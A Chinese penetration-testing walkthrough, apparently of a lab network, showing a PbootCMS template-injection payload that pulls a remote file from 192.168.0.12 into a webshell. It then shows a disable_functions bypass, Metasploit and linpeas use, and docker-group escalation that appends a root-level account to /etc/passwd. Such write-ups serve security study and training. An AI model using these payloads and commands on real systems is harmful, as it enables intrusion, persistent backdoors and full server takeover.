
1 8187bef2c0b83e6b0b747d92b0a65eb1
1 3e6b1812df726be884ddcfc4139128db
备份文件config.tar.gz中也存在该数据库文件地址。

登录后台:

后台任意代码执行GetShell 根据收集到的版本信息,可以搜索到该版本后台存在命令执行漏洞。因为$字符不能使用,所以这里读取远程文件后写入到x.php中。
1 2 3 4 5 6 file_put_contents ("sites.txt" ,file_get_contents ("http://192.168.0.12/1.txt" ));{pboot:if (implode ('' ,['file_pu' ,'t_contents' ])(implode ('' ,['x' ,'.php' ]),implode ('' ,['file_ge' ,'t_contents' ])(implode ('' ,['http://192.168.0.12/' ,'1.txt' ]))))}!!!{/pboot:if }

通过前期的端口扫描可以发现网站是bt搭建的,这里需要绕过disable_funcions。


disable_funcions绕过 使用蚁剑插件,选择PHP7_GC_UAF,运行后弹出命令终端。

权限提升 上线msf,上传linpeas执行查看可能利用的信息。

私钥登录docker提权
1 2 chmod 600 ./cf1_rsassh cf1@192.168.0.205 -i ./cf1_rsa

该用户组中包含docker,使用docker用户组提权。

生成Hash备用。
1 2 3 openssl passwd -1 -salt root123 Password: root123 $1$root123$ZiuAO2uMtNBgXNF6wxsGX1
修改passwd文件,添加特权账号root123。

1 2 3 docker run -v /etc/:/mnt -it alpine cd /mntecho 'root123:$1$root123$ZiuAO2uMtNBgXNF6wxsGX1:0:0::/root:/bin/bash' >>passwd
成功拿到root权限。


内网WEB服务器 信息收集 msf获取路由拿到192.168.188.0/24网段。
漏洞测试 后台通过弱口令admin/123456进入。

